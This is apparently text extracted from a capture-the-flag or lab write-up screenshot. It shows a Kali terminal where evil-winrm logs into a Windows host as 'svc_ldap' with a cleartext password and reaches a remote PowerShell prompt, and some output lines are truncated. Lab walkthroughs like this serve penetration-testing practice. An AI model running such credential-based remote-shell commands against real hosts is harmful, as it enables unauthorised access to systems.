 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 10.10.11.222 -u svc_ldap -p  lDaP_1n_th3_cle4r!
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitatio
mplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://githu
mpletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents>